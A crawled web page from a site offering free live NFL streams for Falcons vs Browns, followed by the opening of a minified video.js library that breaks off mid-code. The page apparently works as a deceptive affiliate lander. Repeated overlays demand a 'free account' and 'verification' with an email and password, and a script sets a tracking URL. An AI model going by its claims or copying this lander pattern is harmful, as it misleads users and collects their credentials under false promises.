

--- FILE ---
content_type: text/html
request_url: https://watchnfllive.live/live/atlanta_falcons-cleveland_browns
body_size: 4853
content:
<!doctype html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="rem:pc" content="nfl;nfl"> <script crossorigin="anonymous" src="https://cdnjs.cloudflare.com/ajax/libs/js-polyfills/0.1.42/polyfill.min.js"></script> <title>Cleveland Browns at Atlanta Falcons WatchnflLive </title> <meta name="description" content="Atlanta Falcons vs Cleveland Browns - Stream Live Sports Channels On Any Device, Anywhere For Free"> <meta property="og:title" content="Cleveland Browns at Atlanta Falcons WatchnflLive " /> <meta property="og:description" content="Atlanta Falcons vs Cleveland Browns - Stream Live Sports Channels On Any Device, Anywhere For Free" /> <link href="/images/resources/watch-nfl-live.ico" rel="icon" type="image/ico">   <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i" rel="stylesheet"> <link href="/assets/css/combine.min.css" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script> <script src="/assets/js/combine.min.js"></script> <script src="https://use.fontawesome.com/3db27005e3.js"></script> <style> .games-scores .game-score__teams__date, .games-scores .game-score__teams__span {color:#76af2a;} .games-scores .game-score__teams__score {color:#76af2a;} .device-features{background-color:#121627;} .footer{background-color:#121627;}  </style> <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script> --> </head><body style="background-color:#f5f5f5;"> <div class="modal"> <div class="modal__wrapper"> <div class="modal__inner"> <div class="modal__header nfl" style="background-image: linear-gradient(rgba(28,36,44,.5),rgba(28,36,44,.5)),url(/images/resources/nfl-modal-header.jpg);"> <div class="logo"> <h1><img class="logo-image" src="/images/resources/watch-nfl-live-horizontal2.svg" alt="Logo WatchNFLLive"></h1> </div> </div> <div class="d-flex flex-column justify-content-center align-items-center modal__content"> <h1 class="modal__content__title text-uppercase mt-3">Activate your <span class="primary-clr">FREE</span> Account!</h1> <p class="modal__content__desc">You must create an account to live <span class="font-weight-bold">stream this match!</span></p> <a onclick="myFunction();" class="btn btn-primary btn-lg modal__content__cta">Continue to stream for FREE</a> </div> <div class="d-flex flex-column align-items-center modal__footer"> <div class="features"> <ul class="features__list"> <li> <img width="35" src="/images/resources/nfl-play-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Stream FREE Live NFL Games</h1> </div> </li> <li> <img width="40" src="/images/resources/devices-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Watch on Any Device</h1> </div> </li> <li> <img width="30" src="/images/resources/record-dark_i.svg" alt="Stream Live NFL Games"> <div> <h1 class="text white-light-clr">Record Watch &amp; Games Later</h1> </div> </li> </ul> </div> </div> </div> </div></div> <div class="signin"> <div class="signin__close"> <i class="fa fa-close fa-lg" aria-hidden="true"></i> </div> <div class="signin__holder"> <form id="signinform"> <div class="signin__default"> <h1>Sign In</h1> <div class="signin__group"> <label for="email" class="">Email</label> <input type="text" id="email" placeholder="Enter your email"> </div> <div class="signin__group"> <label for="password" class="">Password</label> <span class="label-note" id="forgotpass">Forgot Password?</span> <input type="password" id="password" placeholder="Enter your password"> </div> <div class="form-alert" style="display: none;"></div> <button class="btn btn-outline btn-md mt-3" type="submit">Sign In</button> <div class="signin__footer"> <a onclick="myFunction();" >Don't have an account? <span>Sign Up</span></a> </div> </div> </form> <form id="resetpassform"> <div class="signin__resetpassword" style="display: none;"> <h1>Reset Password</h1> <p class="text-muted">Enter your email address and we'll send you a link to reset your password.</p> <div class="signin__group"> <label for="emailreset" class="">Email</label> <input type="text" id="emailreset" placeholder="Enter your email"> </div> <div class="form-alert" style="display: none;"></div> <button class="btn btn-outline btn-md mt-3" type="submit">Submit</button> <div class="signin__footer"> <a id="signindefault">Back to Sign In</a> </div> </div> </form> </div></div> <nav class="nav" style="background-color:#121627; height:3.8em;"> <div class="container"> <div class="nav__inner"> <a href="/" class="logo"> <h1><img class="logo-image" src="/images/resources/watch-nfl-live-horizontal2.svg" alt="Logo WatchNFLLive" style="width:5.5em"></h1> </a> <div class="nav__navigation"> <!-- <a class="btn btn-shade" id="signin">Sign In</a> --> <a onclick="myFunction();" class="btn btn-outline">Sign Up</a> </div> </div> </div></nav><!--TEAMS--><nav class="nav-teams" style="background-color:#f5f5f5; height:3.8em;"> <div class="container"> <div class="nav-teams__inner">  <a href="/team/arizona_cardinals" data-name="Arizona Cardinals"> <img class="img-fluid" src="/images/logos/NFL/arizona_cardinals.svg" alt="Arizona Cardinals" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/atlanta_falcons" data-name="Atlanta Falcons"> <img class="img-fluid" src="/images/logos/NFL/atlanta_falcons.svg" alt="Atlanta Falcons" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/baltimore_ravens" data-name="Baltimore Ravens"> <img class="img-fluid" src="/images/logos/NFL/baltimore_ravens.svg" alt="Baltimore Ravens" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/buffalo_bills" data-name="Buffalo Bills"> <img class="img-fluid" src="/images/logos/NFL/buffalo_bills.svg" alt="Buffalo Bills" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/carolina_panthers" data-name="Carolina Panthers"> <img class="img-fluid" src="/images/logos/NFL/carolina_panthers.svg" alt="Carolina Panthers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/chicago_bears" data-name="Chicago Bears"> <img class="img-fluid" src="/images/logos/NFL/chicago_bears.svg" alt="Chicago Bears" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/cincinnati_bengals" data-name="Cincinnati Bengals"> <img class="img-fluid" src="/images/logos/NFL/cincinnati_bengals.svg" alt="Cincinnati Bengals" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/cleveland_browns" data-name="Cleveland Browns"> <img class="img-fluid" src="/images/logos/NFL/cleveland_browns.svg" alt="Cleveland Browns" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/dallas_cowboys" data-name="Dallas Cowboys"> <img class="img-fluid" src="/images/logos/NFL/dallas_cowboys.svg" alt="Dallas Cowboys" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/denver_broncos" data-name="Denver Broncos"> <img class="img-fluid" src="/images/logos/NFL/denver_broncos.svg" alt="Denver Broncos" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/detroit_lions" data-name="Detroit Lions"> <img class="img-fluid" src="/images/logos/NFL/detroit_lions.svg" alt="Detroit Lions" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/green_bay_packers" data-name="Green Bay Packers"> <img class="img-fluid" src="/images/logos/NFL/green_bay_packers.svg" alt="Green Bay Packers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/houston_texans" data-name="Houston Texans"> <img class="img-fluid" src="/images/logos/NFL/houston_texans.svg" alt="Houston Texans" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/indianapolis_colts" data-name="Indianapolis Colts"> <img class="img-fluid" src="/images/logos/NFL/indianapolis_colts.svg" alt="Indianapolis Colts" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/jacksonville_jaguars" data-name="Jacksonville Jaguars"> <img class="img-fluid" src="/images/logos/NFL/jacksonville_jaguars.svg" alt="Jacksonville Jaguars" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/kansas_city_chiefs" data-name="Kansas City Chiefs"> <img class="img-fluid" src="/images/logos/NFL/kansas_city_chiefs.svg" alt="Kansas City Chiefs" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/los_angeles_chargers" data-name="Los Angeles Chargers"> <img class="img-fluid" src="/images/logos/NFL/los_angeles_chargers.svg" alt="Los Angeles Chargers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/los_angeles_rams" data-name="Los Angeles Rams"> <img class="img-fluid" src="/images/logos/NFL/los_angeles_rams.svg" alt="Los Angeles Rams" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/miami_dolphins" data-name="Miami Dolphins"> <img class="img-fluid" src="/images/logos/NFL/miami_dolphins.svg" alt="Miami Dolphins" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/minnesota_vikings" data-name="Minnesota Vikings"> <img class="img-fluid" src="/images/logos/NFL/minnesota_vikings.svg" alt="Minnesota Vikings" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_england_patriots" data-name="New England Patriots"> <img class="img-fluid" src="/images/logos/NFL/new_england_patriots.svg" alt="New England Patriots" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_orleans_saints" data-name="New Orleans Saints"> <img class="img-fluid" src="/images/logos/NFL/new_orleans_saints.svg" alt="New Orleans Saints" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_york_giants" data-name="New York Giants"> <img class="img-fluid" src="/images/logos/NFL/new_york_giants.svg" alt="New York Giants" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/new_york_jets" data-name="New York Jets"> <img class="img-fluid" src="/images/logos/NFL/new_york_jets.svg" alt="New York Jets" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/las_vegas_raiders" data-name="Las Vegas Raiders"> <img class="img-fluid" src="/images/logos/NFL/las_vegas_raiders.svg" alt="Las Vegas Raiders" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/philadelphia_eagles" data-name="Philadelphia Eagles"> <img class="img-fluid" src="/images/logos/NFL/philadelphia_eagles.svg" alt="Philadelphia Eagles" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/pittsburgh_steelers" data-name="Pittsburgh Steelers"> <img class="img-fluid" src="/images/logos/NFL/pittsburgh_steelers.svg" alt="Pittsburgh Steelers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/san_francisco_49ers" data-name="San Francisco 49ers"> <img class="img-fluid" src="/images/logos/NFL/san_francisco_49ers.svg" alt="San Francisco 49ers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/seattle_seahawks" data-name="Seattle Seahawks"> <img class="img-fluid" src="/images/logos/NFL/seattle_seahawks.svg" alt="Seattle Seahawks" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/tampa_bay_buccaneers" data-name="Tampa Bay Buccaneers"> <img class="img-fluid" src="/images/logos/NFL/tampa_bay_buccaneers.svg" alt="Tampa Bay Buccaneers" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/tennessee_titans" data-name="Tennessee Titans"> <img class="img-fluid" src="/images/logos/NFL/tennessee_titans.svg" alt="Tennessee Titans" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/washington" data-name="Washington"> <img class="img-fluid" src="/images/logos/NFL/washington.svg" alt="Washington" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  <a href="/team/washington-commanders" data-name="Washington Commanders"> <img class="img-fluid" src="/images/logos/NFL/washington-commanders.svg" alt="Washington Commanders" style="height: 32.2px;width: 100%;max-width: 100%;"> </a>  </div> </div></nav> <script> $(function () { $('.countdown .countdown__timer').each(function () { var $this = $(this); function update () { var milliseconds = Math.max(0, $this.data('countdown-till') - Date.now()), hours = Math.floor(milliseconds / 3600000), minutes = Math.floor((milliseconds % 3600000) / 60000), seconds = Math.round((milliseconds % 60000) / 1000); $this.text( (hours < 10 ? '0' + hours : hours) + ':' + (minutes < 10 ? '0' + minutes : minutes) + ':' + (seconds < 10 ? '0' + seconds : seconds) ); if (milliseconds > 0) { setTimeout(update, 1000); } } update(); }); });  </script>     <section class="container"> <div class="row"> <div class="col-12">   <div class="player__poster__cover__score">  <img src="/images/logos/NFL/atlanta_falcons.svg" alt="Atlanta Falcons">   <div class="player__scores"> <span> 23 </span> <span class="period">Final</span> <span> 20 </span> </div>  <img src="/images/logos/NFL/cleveland_browns.svg" alt="Cleveland Browns">   </div>   <div class="player"> <div class="player__wrapper">  <div class="player__os"> <div class="player__poster">  <a class="player__poster__cta" onclick="open_modal();"> <span>Watch</span> <span class="player__poster__cta__play-icon"><i class="fa fa-play" aria-hidden="true"></i></span> <span>Highlights</span> </a>  <div class="player__poster__cover default" id="player-cover" style="background-image: url('/images/resources/player-poster-nfl.jpg');">  <div class="player__poster__cover__overlay"></div>  </div> </div> <div class="player__preloader" id="player-loader"> <div class="preloader"> <div class="bounce1"></div> <div class="bounce2"></div> <div class="bounce3"></div> <span>Now connecting to highlights video...</span> </div> </div>   </div> <video class="player__video d-none" id="video" preload="yes" controls="true" playsinline> <source src="" type="video/mp4"> <source src="" type="application/x-mpegURL"> <source src="" type="video/webm"> <source src="" type="video/ogv"> </video> <iframe src="" frameborder="0" allow="autoplay" id="iframe"></iframe> </div> </div>  <div class="subplayer"> <div class="row align-items-center"> <div class="col-9 col-sm-7">  <h1 class="text mb-0 media--title">Atlanta Falcons <span class="text-muted"> vs</span> Cleveland Browns</h1>  </div> </div> </div>   </div> </div> </section>   <section class="tint p-4"> <div class="container"> <h1 class="title mb-0">Final Statistics <i class="fa fa-lock primary-clr ml-1" aria-hidden="true"></i></h1> </div> </section> <div class="divider"></div> <section class="tint"> <div class="container"> <div class="stats-holder nfl"> <table class="stats-teams"> <thead> <tr> <th class="stats-teams__team">Atlanta Falcons</th> <th class="stats-teams__label"></th> <th class="stats-teams__team">Cleveland Browns</th> </tr> </thead> <tbody>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Total Yards</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">1st Downs</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Touchdowns</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Turnovers</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Penalties</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Field Goals</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Punts</td> <td class="stats-teams__team"></td> </tr>  <tr> <td class="stats-teams__team"></td> <td class="stats-teams__label">Interception Thrown</td> <td class="stats-teams__team"></td> </tr>  </tbody> </table> </div> <div class="banner-unlock"> <div class="unlock-banner__left"> <h2 class="text white-light-clr mb-0"><span class="font-weight-bold">Sign Up</span> for <span class="font-weight-bold">FREE</span> and unlock real time live game stats</h2> </div> <div class="unlock-banner__right"> <a onclick="myFunction();" class="btn btn-primary">Create Free Account</a> </div> </div> </div> </section>    <!--FOOTER--><footer class="footer"> <div class="container"> <div class="footer__wrapper"> <div class="copyright">Copyright © 2020 <span class="text-capitalize">WatchNFLLive</span> | All rights reserved</div> <div class="footer__links"> <a href="/dmca">DMCA</a> <a href="/privacy-policy">Privacy Policy</a> <a href="/terms-condition">Terms &amp; Condition</a> </div> </div> </div></footer> <div id="playerCta-wrapper"> <div id="playerCta"> <div class="overlay-loading"> <div class="loading-loader"> <div></div> <div></div> <div></div> <div></div> </div> </div> <div class="flex-wrapper"> <div class="overlay-image"> <img src="/img/prelanders/images/overlay/sports/nfl.png" class="image-large" /><img src="/img/prelanders/images/overlay/sports/nfl-responsive.png" class="image-responsive" /></div><div class="playerinfo" onclick="myFunction()"> <div class="first-step"> <h2 class="playerCtafinal"> First Time? </h2> <h3 class="playerCtafinal sub-header"> Don't miss this opportunity! </h3> <div class="category-logo"> <img src="/img/prelanders/images/overlay/sports/nfl-logo.svg" /> </div>  <h3 class="playerCtafinal follow-next-steps"> Accessing the content requires verification! Follow the next steps to gain access. </h3> <a class="btn mainbutton firstcreatebutton btn-primary" data-click="Player Green Button"> Continue </a> </div> <form id="afbtForm" method="GET" class="needs-validation" novalidate=""> <h2 class="playerCtafinal"> Almost There! </h2> <div class="category-logo"> <img src="/img/prelanders/images/overlay/sports/nfl-logo.svg" /> </div> <p class="playerCtainfo"> Create a <b>FREE</b> account to get access to your content. </p> <div class="form-group"> <input class="form-control orange tr" name="username" type="text" id="email" placeholder="* Email" autocomplete="username"> </div> <div class="form-group"> <input class="form-control orange tr" name="password" type="password" id="password" placeholder="* Password (min 6 characters)" autocomplete="new-password"> <div class="invalid-feedback" style="display: none; color: red;"></div> </div> <span id="invalid-email" style="display: none;">Oops! The email address is invalid</span> <span id="invalid-password" style="display: none;">Password requires 6 characters minimum</span> <div class="form-group"> <button type="submit" id="submit" class="btn register_button mainbutton btn-primary"> Register </button> </div> <p class="small-text">By creating an account, you agree to our  <span class="overlay-link">terms</span></p>   <input type="hidden" name="cd" id="cd"> <input type="hidden" name="rls" id="rls" value="true"> </form></div></div><div id="playerCta-login"> Already a member? <span class="overlay-link">Login</span></div></div></div><script> var url = "https://trk.affitracks1.xyz/7efe5471-0766-4de0-9264-08f33b94c4d2?q=Atlanta%20Falcons%20vs%20Cleveland%20Browns&cv1=mssport_nfl"; </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7422876dbe0d431e9e59df89828a03f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://watchnfllive.live/assets/js/combine.min.js
body_size: 72776
content:
!function(t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).videojs=t()}(function(){return function r(o,i,s){function a(e,t){if(!i[e]){if(!o[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(l)return l(e,!0);n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}n=i[e]={exports:{}};o[e][0].call(n.exports,function(t){return a(o[e][1][t]||t)},n,n.exports,r,o,i,s)}return i[e].exports}for(var l="function"==typeof require&&require,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-big-play-button"},s.prototype.handleClick=function(t){var e,n=this.player_.play();this.mouseused_&&t.clientX&&t.clientY||(t=this.player_.getChild("controlBar"),(e=t&&t.getChild("playToggle"))?(t=function(){return e.focus()},n&&n.then?n.then(t,function(){}):this.setTimeout(t,1)):this.player_.focus())},s.prototype.handleKeyPress=function(t){this.mouseused_=!1,o.prototype.handleKeyPress.call(this,t)},s.prototype.handleMouseDown=function(t){this.mouseused_=!0},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.mouseused_=!1,e.on("mousedown",e.handleMouseDown),e}i.prototype.controlText_="Play Video",t.default.registerComponent("BigPlayButton",i),n.default=i},{2:2,5:5}],2:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),s=r(t(5)),a=r(t(86)),l=t(88),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"button",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(0,l.assign)({className:this.buildCSSClass()},e);"button"!==t&&(a.default.warn("Creating a Button with an HTML element of "+t+" is deprecated; use ClickableComponent instead."),e=(0,l.assign)({tabIndex:0},e),n=(0,l.assign)({role:"button"},n));n=(0,l.assign)({type:"button","aria-live":"polite"},n),n=s.default.prototype.createEl.call(this,t,e,n);return this.createControlTextEl(n),n},c.prototype.addChild=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=this.constructor.name;return a.default.warn("Adding an actionable (user controllable) child to a Button ("+n+") is not supported; use a ClickableComponent instead."),s.default.prototype.addChild.call(this,t,e)},c.prototype.enable=function(){o.prototype.enable.call(this),this.el_.removeAttribute("disabled")},c.prototype.disable=function(){o.prototype.disable.call(this),this.el_.setAttribute("disabled","disabled")},c.prototype.handleKeyPress=function(t){32!==t.which&&13!==t.which&&o.prototype.handleKeyPress.call(this,t)},c);function c(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}s.default.registerComponent("Button",i),n.default=i},{3:3,5:5,86:86,88:88}],3:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(5)),a=r(t(81)),l=r(t(82)),c=r(t(83)),u=o(t(86)),h=o(t(96)),p=t(88),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,i=s.default),f.prototype.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(0,p.assign)({className:this.buildCSSClass(),tabIndex:0},e);"button"===t&&u.default.error("Creating a ClickableComponent with an HTML element of "+t+" is not supported; use a Button instead."),n=(0,p.assign)({role:"button","aria-live":"polite"},n),this.tabIndex_=e.tabIndex;n=i.prototype.createEl.call(this,t,e,n);return this.createControlTextEl(n),n},f.prototype.createControlTextEl=function(t){return this.controlTextEl_=a.createEl("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},f.prototype.controlText=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var n=this.localize(t);return this.controlText_=t,this.controlTextEl_.innerHTML=n,this.nonIconControl||e.setAttribute("title",n),this},f.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+i.prototype.buildCSSClass.call(this)},f.prototype.enable=function(){return this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),void 0!==this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.off(["tap","click"],this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this.on(["tap","click"],this.handleClick),this.on("focus",this.handleFocus),this.on("blur",this.handleBlur),this},f.prototype.disable=function(){return this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),void 0!==this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off(["tap","click"],this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this},f.prototype.handleClick=function(t){},f.prototype.handleFocus=function(t){l.on(h.default,"keydown",c.bind(this,this.handleKeyPress))},f.prototype.handleKeyPress=function(t){32===t.which||13===t.which?(t.preventDefault(),this.handleClick(t)):i.prototype.handleKeyPress&&i.prototype.handleKeyPress.call(this,t)},f.prototype.handleBlur=function(t){l.off(h.default,"keydown",c.bind(this,this.handleKeyPress))},f);function f(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,f);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.emitTapEvents(),e.enable(),e}s.default.registerComponent("ClickableComponent",t),n.default=t},{5:5,81:81,82:82,83:83,86:86,88:88,96:96}],4:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-close-button "+o.prototype.buildCSSClass.call(this)},s.prototype.handleClick=function(t){this.trigger({type:"close",bubbles:!1})},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.controlText(e&&e.controlText||t.localize("Close")),t}t.default.registerComponent("CloseButton",i),n.default=i},{2:2,5:5}],5:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i=o(t(97)),s=r(t(81)),l=r(t(83)),a=r(t(85)),c=r(t(82)),u=o(t(86)),h=o(t(91)),p=o(t(87)),t=(f.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.off(),this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),s.removeElData(this.el_),this.el_=null},f.prototype.player=function(){return this.player_},f.prototype.options=function(t){return u.default.warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t&&(this.options_=(0,p.default)(this.options_,t)),this.options_},f.prototype.el=function(){return 